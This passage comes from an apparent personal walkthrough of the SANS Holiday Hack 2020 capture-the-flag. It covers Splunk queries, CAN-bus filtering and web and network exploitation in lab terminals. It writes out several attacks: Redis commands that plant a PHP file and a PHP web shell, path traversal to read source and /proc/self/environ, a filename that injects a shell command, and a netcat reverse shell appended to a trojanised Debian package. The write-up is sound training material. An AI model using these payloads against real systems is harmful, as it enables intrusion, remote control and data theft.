This one was relatively straightforward. A search of index=t1059.003* gave 29,503 hits, but clicking index under selected fields gave two results, t1059.003-main and t1059.003-win.

The answer was t1059.003-main t1059.003-win

### Question 3

*One technique that Santa had us simulate deals with 'system information discovery'. What is the full name of the registry key that is queried to determine the MachineGuid?*

The [CSV indexes](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/Indexes/Indexes-CSV/index.csv) on the [atomic-red-team GitHub site](https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/Indexes/Indexes-CSV/index.csv) are searchable in GitHub.

  
The results were all in Technique # T1082. A search for index=* hkey guid brought up two events. The CommandLine field for both involved the registry key, HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography /v MachineGuid.

The answer was HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography/

### Question 4

*According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed? (Please provide the alphanumeric UTC timestamp.)*

The search, index=attack OSTAP, returned 5 events. The earliest had an Execution Time _UTC field value of 2020-1130T17:44:15Z.

The answer was 2020-1130T17:44:15Z

### Question 5

*One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?*

Searching on GitHub for [frgnca](https://github.com/frgnca/AudioDeviceCmdlets) reveals it is a site for audio drivers (AudioDeviceCmdlets). Searching the Red Canary index as before returned Technique # T1123, “using device audio capture commandlet.” Searching for index t1123, along with the keyword *audio* was helpful. Since the question asked for a process ID, I added EventCode=1, process creation. The search  
index=* *audio* EventCode=1 returned two events. The first had a process ID of 3648.

The answer was 3648.

### Question 6

*Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?*

The key part of this question was, “a multi-line batch file that was also used by a few other techniques.” All the batch files I found in the TXXXXX indexes on the Red Canary GitHub site were one-liners, often “hello world.” After much fruitless searching for registry keys, I opened my search to find all batch files. (Thanks @rot169.) To narrow the search somewhat I added EventCode=11 for file creation to the search. The final search was index=* *.bat EventCode=11. This found 171 events, but there were only 15 entries in the TargetFilename field. The Discovery.bat file in atomic-red-team/ARTifacts/Misc/ on the GitHub site had quser for its final line.

The answer was quser.

### Question 7

*According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?*

Since I had no information about the domain I started with a broad search, index=* *domain*. The ComputerName field had two entries, win-dc-748.attackrange.local and win-host-669.attackrange.local. The member_dn field for the domain controller (win-dc-…) was WIN-DC-748$. Since the question said the events were captured by Zeek (bro in Splunk), I searched for events with sourcetype=bro and the keyword win-dc-748, or  
index=* sourcetype=bro* win-dc-748. That had 2591 hits, but the certificate.serial field only had one value, 55FCEEBB21270D9249E86F4B9DC7AA60.

The answer was 55FCEEBB21270D9249E86F4B9DC7AA60

### Challenge Question

*What is the name of the adversary group that Santa feared would attack KringleCon?*

When the seven questions are answered, Alice puts two comments in view.



RFC 7465 refers to the RC4 stream cipher being obsolete, so the ciphertext is most likely encrypted with RC4. Since the base64 she gives results in a binary, it had to be entered into CyberChef as hex. The passphrase is shown at the end of Dave Hammond’s video, Stay Frosty.  
  
  


The answer to the challenge question and the objective was The Lollipop Guild.

# Objective 7--Solve the Sleigh's CAN-D-BUS Problem

## Elf—Wonorse Openslae

Wunorse Openslae assists with the CAN-Bus Investigation terminal and the Sleigh CAN-D-Bus objective. Both are on the roof near the NetWars competition. Wunorse gives us a link to a [helpful talk](https://www.youtube.com/watch?v=96u-uHRBI0I) about CAN Bus.



## Terminal—CAN Bus Investigation

*In your home folder, there's a CAN bus capture from Santa's sleigh. Some of the data has been cleaned up, so don't worry - it isn't too noisy. What you will see is a record of the engine idling up and down. Also in the data are a LOCK signal, an UNLOCK signal, and one more LOCK. Can you find the UNLOCK?*

*We'd like to encode another key mechanism.*

*Find the decimal portion of the timestamp of the UNLOCK code in candump.log and submit it to ./runtoanswer! (e.g., if the timestamp is 123456.112233, please submit 112233)*

First, look to see what we are dealing with.  
elf@144842a4cb7d:~$ ls  
candump.log runtoanswer  
elf@144842a4cb7d:~$ head -n 1 candump.log   
(1608926660.800530) vcan0 244#0000000116

Grab the ID#Message of the data and find unique instances. We are looking for an ID that happens twice with one message (LOCK) and once with another (UNLOCK).  
elf@144842a4cb7d:~$ cut -d ' ' -f 3 candump.log | sort | uniq -c | sort -n | head  
 1 19B#00000F000000   
 1 244#0000000012   
 1 244#0000000024  
 1 244#0000000036

There are 699 lines of output, so more filtering is in order. We can cut on # and find unique lines again to see how many times each ID happened. We are looking for an ID that appears once with one message and twice with another.  
elf@144842a4cb7d:~$ cut -d ' ' -f 3 candump.log | sort | uniq -c | sort -nr | cut -d '#' -f 1 | sort | uniq  
 1 19B  
 1 244  
 2 19B  
 2 244  
 3 244  
 4 244  
 6 244  
 35 188

It appears that ID 19B is the winner. There is one occurrence of 19B#message and two of 19B#othermessage. Let’s grep for 19B#.  
elf@144842a4cb7d:~$ grep '19B#' candump.log   
(1608926664.626448) vcan0 19B#000000000000  
(1608926671.122520) vcan0 19B#00000F000000  
(1608926674.092148) vcan0 19B#000000000000

So, the locks use ID 19B, 000000000000 is the lock message and 00000F000000 is the unlock message. We need to submit the decimal portion of the timestamp of UNLOCK.  
./runtoanswer 122520

## Objective

*Jack Frost is somehow inserting malicious messages onto the sleigh's CAN-D bus. We need you to exclude the malicious messages and no others to fix the sleigh. Visit the NetWars room on the roof and talk to Wunorse Openslae for hints.*

This objective can only be completed as Santa.

The hard part of this objective was that the data was flying by so quickly. I got rid of some of the activity by adding a temporary filter for IDs 019, 188, and 244.   


With those in place, the spurious messages for ID 19B become obvious. We know what the messages should be from the terminal, so block 19B = 0000000F2057.

With the brakes set to 100, or 0x64, we see that the brake ID must be 080. The spurious messages are FFFFFx.   


In [two’s complement](https://en.wikipedia.org/wiki/Two%27s_complement), these are all small negative numbers. We can block them with 080 < 0. To get credit for the objective we need to remove the temporary filters on IDs 019, 188, and 244.  


# Objective 8--Broken Tag Generator

## Elves—Holly Evergreen and Noel Boetie

Noel Boetie stands by the tag generator but does not say much, except that there is a problem. Holly Evergreen has many hints, but first you must complete her Redis Bug Hunt.  


## Terminal—Redis Bug Hunt

Holly gives us an excellent link on [pentesting Redis](https://book.hacktricks.xyz/pentesting/6379-pentesting-redis). The Webshell section of the article is misnamed, as the payload merely prints PHPinfo.

### Reconnaissance

We need to find the webroot directory to perform the exploit. The ps command shows us the server is running Apache.  


The file /etc/apache2/sites-enabled/000-default.conf tells us the DocumentRoot is the standard /var/www/html. Also, in /etc/redis the file redis.conf has an interesting line: requirepass "R3disp@ss".

### The curl method

The terminal tells you to try curl http://localhost/maintenance.php.  


It took me a while to realize “commas to separate commands” meant that commas should replace spaces within commands. The example command, mget,example1 is just one command,  
mget example1.

The simplest payload for the php is to download the index.php file.   
<?php echo file_get_contents("index.php");?>

I had better luck if the command was URL encoded.  
%3C%3Fphp%20echo%20file_get_contents%28%22index.php%22%29%3B%3F%3E

With the php payload and the webroot directory from reconnaissance, these commands will solve the terminal.  
curl http://localhost/maintenance.php?cmd=config,set,dir,/var/www/html/

curl http://localhost/maintenance.php?cmd=config,set,dbfilename,redis.php

curl http://localhost/maintenance.php?cmd=set,test,%3C%3Fphp%20echo%20file_get_contents%28%22index.php%22%29%3B%3F%3E

curl http://localhost/maintenance.php?cmd=save

curl http://localhost/redis.php --output -

Note that the last line goes to /redis.php because this was the file name we set in the  
config set dbfilename command.

The file download in the php payload could have been set to this for a remote webshell.  
"<?php system($_GET['cmd']); ?>"  
%22%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%22

Then the file could be accessed with  
curl <http://localhost/redis.php?cmd=cat+index.php> -o –

### The redis-cli method

The redis-cli allows us to skip the strange commas and URL encoding of the curl method. It requires the password we found in the reconnaissance section. I still used curl at the end to retrieve index.php, however.  




## Objective

*Help Noel Boetie fix the Tag Generator in the Wrapping Room. What value is in the environment variable GREETZ? Talk to Holly Evergreen in the kitchen for help with this.*

Holly has a slew of hints for us.  
Source Code Retrieval: We might be able to find the problem if we can get source code!  
Error Page Message Disclosure: Can you figure out the path to the script? It's probably on error pages!  
Endpoint Exploration: Is there an endpoint that will print arbitrary files?  
Download File Mechanism: Once you know the path to the file, we need a way to download it!  
Content-Type Gotcha: If you're having trouble seeing the code, watch out for the Content-Type! Your browser might be trying to help (badly)  
Source Code Analysis: I'm sure there's a vulnerability in the source somewhere... surely Jack wouldn't leave their mark?  
Redirect to Download: If you find a way to execute code blindly, I bet you can redirect to a file then download that file!  
Patience and Timing: Remember, the processing happens in the background so you might need to wait a bit after exploiting but before grabbing the output!  
  
The goal for the first part of the objective is to download the source code. Following Holly’s hint about error pages gives this.  
  
  
The source code we are looking for is probably /app/lib/app.rb. The next step is to download it. Playing with the tag-generator app, proxied through Burp Proxy, shows us the upload path when we select an image (bottom, second from left in the app.) We can see that the app POSTs the file to /upload.   


The interesting thing is what happens immediately afterward. The app downloads the picture back from the server. Strange, but it shows us the syntax to download files. It was a GET to /image?id=somefilename. Burp allows us to edit requests, so we can change it to ask for ../../../../app/lib/app.rb. Since the web root is several layers down in the file system and the path we have for app.rb starts at root, we need to add ../ for [directory traversal.](https://owasp.org/www-community/attacks/Path_Traversal)



The response sends back the source code. After knowing this, it is easy to download from the server with curl.  


This approach does not work from a browser. As Holly warned us, the browser tries to display the result as an image because the server has set Content-Type: image/jpeg.  


### Solution 1—Remote Code Execution (RCE)

Hat tip to @rot169 for nudges.

This was one of the hardest parts of the challenge, at least for me. After staring at the code and moaning that I didn’t know Ruby, I made a Google search for “ruby dangerous function.”

The [first hit](https://docs.guardrails.io/docs/en/vulnerabilities/ruby/insecure_use_of_dangerous_function) listed exec(), syscall(), system(), eval(), constantize(), and render().

The code contains this comment from Jack (Frost) in two places. I am not sure if Jack is taunting the developers, or if he commented out their protections.  


A vulnerable call to system() exists in line 78 of app.rb.



If we can upload a filename that contains command injection, we should be able to execute commands. The app.rb code shows that all files are output to the /tmp directory.

There is a complication, however. It appears the server is renaming the uploaded files, which destroys the command injection. (I received this information in a DM on Discord, but I cannot remember who gave it to me.) The server’s app.rb has a nice function called handle_zip() that offers us a way around the problem. If we zip the file with command injection in the name, we will elude the renaming.

After more failed attempts than I could count, I decided to install convert on my own Linux to develop the command injection. The call to system is  
convert -resize 800x600\\> -quality 75 '#{ filename }' '#{ out_path }'  
The strange \\> is actually part of the convert syntax, according to man. What worked from the command line itself was \>.

Our filename replaces #{ filename } in red above. It does not replace the single quotes, which made injection more difficult.

I found that the injection worked best if convert received the inputs it was expecting and did not error. I cannot prove this is always true, but it seemed to be the case. I used:  
--a leading single quote to close out the single quote in front of #{ filename }  
--the real filename, followed by another filename to give convert an output location  
--a semi-colon to end the convert command (shout out to Shinny Upatree and his Kringle Kiosk for the idea)  
--my injected command  
--a linux comment, #, to remove the remainder of the line.  
--finally, the file name needed to end with an image extension to pass checks in app.rb

The final injection was:  
'base64.png base64.cnv; env > johnr2 #.png

When incorporated into the convert call from app.rb it looked like this at my Linux command prompt:  
convert -resize 800x600\> -quality 75 ''base64.png base64.cnv; env > johnr2 #.png ' 'out_path'  
The red text, #.png ‘ ‘out_path’ was disabled by the comment, #.  
  
This executed successfully, created the new image file base64.cnv, and stored the environment variables in johnr2.

Getting the filename with all the weird special characters to work in BASH was not fun. The escaping became confusing. Finally, @rot169 suggested renaming the file in the GUI file manager. I did and let BASH worry about the escaping. Then the file could be zipped and sent to tag-generator. I used the app to upload the file, since I was getting errors with a curl POST. Finally, curl downloaded the saved file.  


The answer was JackFrostWasHere

### Solution 2—Local File Inclusion (LFI)

I am convinced that the CounterHack crew realized the RCE would be tricky, so they chose environment variables as an off-ramp for us in case we could not solve the RCE. Just sayin’. (Thanks)

Since everything on Linux is a file, environment variables are stored in /proc. We do not know the process ID (pid) but there are some entries that do not change. There is a symlink called self that always points to the current pid. Under the current pid there is a file called environ that contains the environment variables. So, one curl solves this objective.



# Objective 9 -- ARP Shenanigans

For a guy who likes networking, Python, and RCE this challenge was great!

## Elf—Alabaster Snowball

Alabaster Snowball had many helpful hints once his Present Packer Prepper terminal was solved. It is nice to see that Alabaster did not get compromised in 2020. He has had a tough time these last few years.  


## Terminal—Scapy Prepper

The Scapy Prepper is a good tutorial to get ready for the objective to come. To save space, the answers are listed in [this document](https://github.com/john-r2/HolidayHackLessonized/blob/master/2020/Scapy%20Prepper/Scapy%20Prepper.txt). Do not use this to skip the terminal though, it is good training.

## Objective

*Go to the NetWars room on the roof and help Alabaster Snowball get access back to a host using ARP. Retrieve the document at /NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt. Who recused herself from the vote described on the document?*

You need to be Santa to open ARP Shenanigans.

Alabaster has some excellent hints.

Sniffy: Jack Frost must have gotten malware on our host at 10.6.6.35 because we can no longer access it. Try sniffing the eth0 interface using tcpdump -nni eth0 to see if you can view any traffic from that host.   
Spoofy: The host is performing an ARP request. Perhaps we could do a spoof to perform a machine-in-the-middle attack. I think we have some sample scapy traffic scripts that could help you in /home/guest/scripts.  
Resolvy: Hmmm, looks like the host does a DNS request after you successfully do an ARP spoof. Let's return a DNS response resolving the request to our IP.  
Embedy: The malware on the host does an HTTP request for a .deb package. Maybe we can get command line access by sending it a [command in a customized .deb file](http://www.wannescolman.be/?p=98)  
(the link tells you how to create a Trojan from a deb file—handy!)

### ARP Cache Poisoning

The host at 10.6.6.5 is sending ARP messages, trying to find 10.6.6.53. We need to send an ARP reply to tell them to send traffic for 10.6.6.53 to our MAC address. Alabaster gives us a great hint: Look at the arp.py script in the “scripts” directory. That can be the baseline for our script.

Along that line, look at the “pcaps” directory. That has an example ARP request and reply. It will make life much easier if we put our response and the example response side by side using the scapy show() function. An empty packet is on the left and the example is on the right.  


For a listing of the script I used, see [this document](https://github.com/john-r2/HolidayHackLessonized/blob/master/2020/Objective9/arp_final.py).

### DNS Forging

When the ARP reply is correct, the target immediately sends a DNS request. The request comes so quickly that the DNS script must be already running when the ARP script runs.

According to Alabaster’s Resolvy hint, we need to send a response that will tell the target to contact our terminal’s IP address.

Again, it helps to display our packet side by side with the example. My technique was to make my packet look like the one in the example, except with the information I need it to have. An empty packet is on the left and the example is on the right.

In this one, it was important that the id field match the id that the target sent in the request. Since packet contains the request, we can get the id from:  
packet[DNS].id

Once packet matched the example (minus challenge-specific data), there was a flurry of [encrypted traffic](https://github.com/john-r2/HolidayHackLessonized/blob/master/2020/Objective9/ftp2tcpRST.pcap) between the two hosts (scoring traffic, or just blowing smoke?) After that flurry, the target sent a SYN to the terminal on TCP port 80. The terminal reset it because there was no server running on that port.

When the terminal was running an HTTP server, this was the traffic.  


The target is looking for /pub/jfrost/backdoor/suriv_amd64.deb. Interesting.

### Exploit

The [link from Bushy](http://www.wannescolman.be/?p=98) is a cookbook for transforming a .deb file into a Trojan. After trying the Metasploit example in the link, I realized that the stagers necessary to make most msfvenom payloads work were not on the terminal. A look at the “debs” directory brought joy to my heart.  


The netcat .deb file is even the traditional version, complete with the time honored -e /bin/bash backdoor.

I selected the netcat traditional Debian file and backdoored it by following the instructions in the cookbook, disregarding the Metasploit parts. There was no need to add extra files to the file. All it needed was one line appended to the post installation file. After expending this much effort to get RCE, it is always fun to run the exploit several times. Depending how I felt I either used a reverse shell,  
echo 'nc -e /bin/bash 10.6.0.4 41552 2>/dev/null &' >> work/DEBIAN/postinst  
or simply downloaded the file:  
